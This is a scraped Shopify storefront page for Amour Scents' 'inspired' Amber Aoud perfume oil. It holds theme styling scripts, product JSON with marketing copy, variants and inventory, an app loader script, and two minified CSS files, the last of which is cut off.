            border: ${des_settings.selected_card_border}px solid ${des_settings.selected_card_border_color};
            background-color: ${des_settings.selected_card_background_color};
            color: ${des_settings.selected_text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media {
            border: ${des_settings.selected_swatch_border}px solid ${des_settings.selected_swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--select,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--select {
            color: ${des_settings.button_text_color};
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.button_text_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--unselect,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--unselect {
            color: ${des_settings.selected_button_text_color};
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.selected_button_text_color};
          }
        `;


      styleEl.innerHTML = сardStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.tile_card_style) {
      const tileSettings = config.settings.tile_card_style;
      const borderRadius = `${tileSettings.corner_radius}px`;
      const tileSpacing = `${tileSettings.tile_spacing}px`;

      const styleEl = document.createElement('style');

      styleEl.innerHTML = `
        .mw-option--type-choicetile .mw-option__container,
        .mw-option--type-multichoicetile .mw-option__container {
          gap: ${tileSpacing};
        }

        .mw-option--type-choicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-choicetile .mw-option__container .mw-apo-expand-button,
        .mw-option--type-multichoicetile .mw-option__container .mw-apo-expand-button {
          background-color: ${tileSettings.card_background_color};
          border: ${tileSettings.card_border}px solid ${tileSettings.card_border_color};
          color: ${tileSettings.text_color};
          border-radius: ${tileSettings.corner_radius}px;
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-label__card-wrapper {
          border: ${tileSettings.selected_card_border}px solid ${tileSettings.selected_card_border_color};
          background-color: ${tileSettings.selected_card_background_color};
          color: ${tileSettings.selected_text_color};
        }

        .mw-option--type-choicetile .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-stack--card__radio {
            border: 1px solid ${tileSettings.radio_button_border_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio {
             background-color: ${tileSettings.selected_radio_button_background_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio:after,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio:after {
             border-color: ${tileSettings.selected_radio_button_tick_color};
        }

        .mw-option--type-choicetile .mw-stack--card__title,
        .mw-option--type-multichoicetile .mw-stack--card__title {
          font-weight: 700;
          font-size: 14px;
          white-space: normal;
        }

        .mw-option--type-choicetile .mw-stack--card__description,
        .mw-option--type-multichoicetile .mw-stack--card__description {
          font-size: 13px;
          opacity: 0.7;
          white-space: normal;
          overflow-wrap: break-word;
          word-break: break-word;
          line-height: 1.4;
        }
      `;

      document.body.appendChild(styleEl);
    }


    const curr_loc = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};

    const getSelectors = () => {
      return window.mwApoSelectors || {};
    };

    window.mwApoInit = window.mwApoInit || Object.assign({
      "version": "1.1",
      "product": 
    {"id":6185815277763,"title":"Amber Aoud Oil (Inspired)","handle":"amber-aoud-oil-inspired","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e-\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e","published_at":"2021-01-09T00:38:04+00:00","created_at":"2021-01-09T00:38:04+00:00","vendor":"Inspired By","type":"","tags":["Amber","spicy","woody"],"price":1199,"price_min":1199,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":4000,"compare_at_price_varies":true,"variants":[{"id":37898735485123,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37898735550659,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407034360003,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407036457155,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427","\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426","\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057","\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","options":["Size"],"media":[{"alt":null,"id":64153182044536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427","width":1080},{"alt":null,"id":31623930118339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/products\/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427","width":1080},{"alt":null,"id":64153182110072,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426","width":1080},{"alt":null,"id":64522014163320,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182241144,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182273912,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182339448,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182404984,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182470520,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182503288,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057","width":1080},{"alt":null,"id":64153182536056,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY - \u003c\/strong\u003eA fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING \u003c\/strong\u003e– At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e-\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINSPIRED VS ORIGINAL\u003c\/strong\u003e – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED\u003c\/strong\u003e - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"product-single__description rte\"\u003e\u003c\/div\u003e"}
  ,
      "mws_inventory": 
    {
    
      "37898735485123": {
        "inventory_quantity": 99999979,
        "inventory_policy": "deny"
      }
      ,
    
      "37898735550659": {
        "inventory_quantity": 99993,
        "inventory_policy": "deny"
      }
      ,
    
      "41407034360003": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      ,
    
      "41407036457155": {
        "inventory_quantity": 111104,
        "inventory_policy": "deny"
      }
      
    
    }
  ,
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "template_name": "product",
      "shop_domain": "al-noor-shopping.myshopify.com",
      "shop_domain_primary": "amourscents.com",
      "shop_money_format": "£{{amount}}",
      "shop_money_with_currency_format": "£{{amount}} GBP",
      "shop_currency": "GBP",
      "locale": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["locale"] : "",
      "locale_primary": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["primary"] : "",
      "selectors": getSelectors()
      }, config);
  })();
</script>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "gb",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=al-noor-shopping.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240
body_size: 1050
content:
.product__info-wrapper:not(:has(.skio-group-container.skio-group-container--available:not(.skio-group-container--selected))) .subscription-meta-text,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.skio-group-container,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list+.skio-group-container{display:none}.product__info-wrapper .skio-plan-picker{margin-top:10px;margin-bottom:20px}.product__info-wrapper .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.product__info-wrapper .quantity-break{border-width:3px;padding:20px 4px;height:100%;display:flex;justify-content:center;align-items:center}.product__info-wrapper .quantity-break:has(.quantity-break__badge){padding-top:17px}.product__info-wrapper .quantity-break:before{content:none}.product__info-wrapper .quantity-break__content{flex-direction:column;gap:5px}.quantity-break__content .dynamic-price::empty{display:none}.product__info-wrapper .quantity-break__badge{left:50%;top:unset;bottom:calc(100% - 10px);transform:translate(-50%);width:90%;text-align:center}.product__info-wrapper .quantity-breaks-container:has(.quantity-break__badge){row-gap:32px}.product__info-wrapper variant-selects:has(.quantity-break__badge){--margin-top: 3rem!important}.product__info-wrapper .quantity-break .dynamic-price .justify-end{justify-content:center}.product__info-wrapper .quantity-break__left{text-align:center}.subscription-meta-text{display:flex;width:100%;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:14px;text-transform:uppercase}.subscription-meta-text:before,.subscription-meta-text:after{flex:1;content:"";height:1px;background-color:#000;margin:5px}.subscription-meta-list{padding-top:.5rem;padding-bottom:.5rem;margin-left:auto;margin-right:auto;width:100%}.subscription-meta-list ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:.25rem;justify-content:space-around;font-size:10px}.subscription-meta-list svg{width:16px;height:16px;color:#a17b2b}.subscription-meta-list li{display:flex;align-items:center;gap:.25rem}.skio-group-container{font-weight:600}.skio-group-container--available{border:solid 3px #d2d2d1!important}.skio-group-container--selected{border-color:#a17b2b!important}.skio-radio__container{color:#a17b2b!important}.product__info-wrapper:has(.skio-plan-picker) .quantity-break .dynamic-price .justify-end{justify-content:center}.skio-onetime-price{text-decoration:line-through;color:#787878}.skio-group-container .skio-save{display:none}.skio-free-delivery{font-size:12px;padding-right:10px}.product__info-wrapper:has(.skio-plan-picker) .quantity-break__left{text-align:center}@media screen and (max-width: 1050px) and (min-width: 750px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}}@media screen and (max-width: 475px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}.product__info-wrapper .quantity-break__badge{font-size:10px;bottom:calc(100% - 6px)}}@media (max-width: 1150px){.product__info-wrapper:has(.skio-plan-picker) .quantity-breaks-container{display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1024px){.subscription-meta-list{width:95%}.subscription-meta-list svg{width:20px;height:20px}.subscription-meta-list ul{font-size:14px}.subscription-meta-list li{gap:.375rem}}@keyframes twinkle{0%{transform:scale(.6);opacity:1}25%{transform:scale(.3);opacity:0}50%{transform:scale(.6);opacity:1}75%{transform:scale(.3);opacity:0}to{transform:scale(.6);opacity:1}}.sparkle-svg{stroke:#c2c900;fill:#c2c900}.sparkle1{animation:twinkle 6s ease-in-out infinite alternate}.sparkle2{animation:twinkle 3s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.sparkle3{animation:twinkle 4s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.skio-sparkle svg{width:20px;height:20px;display:inline}.thumb-gallery-nav,.main-gallery-nav{--swiper-navigation-color: rgb(--color-base-text);--swiper-navigation-size: 30px;background:#fffc;height:40px!important;width:30px!important;border-radius:3px}.thumb-gallery-nav{--swiper-navigation-size: 25px;height:35px!important;width:25px!important;transform:translateY(-25%)}.sticky-product-form{display:flex;justify-content:center;align-items:center;gap:10px;padding:10px}.sticky-product-form select{font-size:15px;padding:14px 10px;border:1px solid;width:100%;border-radius:6px}.sticky-product-variants{width:35%}.sticky-product-variants:has(input){display:none}.sticky-product-form .product-form__buttons{width:100%}.sticky-product-form:has(select[name=id]) .product-form__buttons{width:calc(65% - 10px)}.product-form__buttons button{font-size:1.2rem;background-color:#a17b2b!important;color:#fff!important}.product-form__buttons button:after{background-color:#a17b2b!important}.sticky-buy-button{position:fixed;width:100%;bottom:0;left:0;z-index:5;background:#fff;box-shadow:0 0 5px 2px #6868687f;transition:bottom .2s ease-in}.sticky-buy-button:not(.show){bottom:-80px}@keyframes shimmer{0%{left:-150%}80%{left:150%}to{left:150%}}.product-form__buttons button{position:relative}.product-form__buttons button:before{content:"";position:absolute;top:0;left:-150%;width:50%;height:100%;z-index:1!important;background:linear-gradient(to right,#fff0,#fff3,#fff0)!important;box-shadow:none!important;transform:skew(-25deg);animation:shimmer 3s infinite}.product--thumbnail_slider .swiper-button-next,.product--thumbnail_slider .swiper-button-prev{z-index:1}.product-form__buttons .main-atc__label__text{font-weight:400}.quantity-buy-buttons .quantity{border:2px solid}.quantity-buy-buttons .quantity button{border:0!important}.quantity__select{font-size:1.75rem;font-weight:600;padding-right:20px!important;padding-left:20px!important}.quantity__select:focus,.quantity__select:focus-visible{outline:0;outline-offset:0;box-shadow:none}.price-per-ml{line-height:1;font-size:12px}@media screen and (max-width: 749px){.product__info-wrapper .quantity-break{font-size:11px;padding:12px}.quantity-break__left .quantity-break__label{font-size:14px}.product__info-wrapper .quantity-break__content{gap:5px}}@media screen and (min-width: 750px) and (max-width: 989px){.header-wrapper .header__icons,.header-wrapper .header__heading,.header-wrapper header-drawer{grid-column:span 4 / span 4}}@media screen and (max-width: 425px){.product-form__buttons button{font-size:13px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.sticky-buy-button{max-width:500px;left:50%;transform:translate(-50%)}}.g-cart-upsell-content .upsell-button{margin-top:10px;padding:10px;border-radius:7px;border:0;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px;display:inline-block;text-align:center}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=75257436334039870261768233240 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228
body_size: 4506
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: 